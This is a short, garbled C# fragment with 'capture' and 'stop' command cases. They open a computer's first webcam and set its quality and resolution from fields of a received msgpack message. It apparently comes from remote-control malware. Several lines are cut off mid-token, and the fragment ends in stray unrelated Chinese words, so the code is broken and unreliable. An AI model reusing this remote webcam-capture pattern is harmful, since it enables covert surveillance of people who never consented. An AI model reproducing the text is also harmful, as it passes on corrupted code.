 case "capture":
{
if (IsOk == true) return;
IsOk = true;
FilterInfoCollection videoCaptureDevices = new FilterInfoCollection(FilterCategory.VideoI
FinalVideo = new VideoCaptureDevice(videoCaptureDevices[0].MonikerString);
Quality = (int)unpack_msgpack.ForcePathObject("Quality").AsInteger;
FinalVideo.NewFrame += CaptureRun;
FinalVideo.VideoResolution = FinalVideo.VideoCapabilities[unpack_msgpack.ForcePathObject(
FinalVideo.Start();
break;
}
case "stop":
{
new Thread(() =>
解决方
属性